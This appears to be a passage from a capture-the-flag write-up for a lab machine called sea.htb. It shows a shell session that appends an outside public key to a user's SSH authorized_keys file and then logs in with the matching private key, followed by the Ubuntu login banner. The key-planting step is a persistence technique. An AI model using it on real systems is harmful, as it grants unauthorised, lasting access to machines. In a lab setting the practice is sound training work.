 amay
term
ls
authorized_keys
known_hosts
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFWVffxnKN9KT1ntWEZ4R42Cb7Rv+FyyRAqnJNsKvfPd cher0@Decky" >> authorized_keys
➜ .ssh ssh amay@sea.htb -i seakey
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Fri 22 Nov 2024 12:26:13 PM UTC
System load: 1.24 Processes: 271
Usage of /: 63.3% of 6.51GB Users logged in: 1
Memory usage: 12% IPv4 address for eth0: 10.10.11.28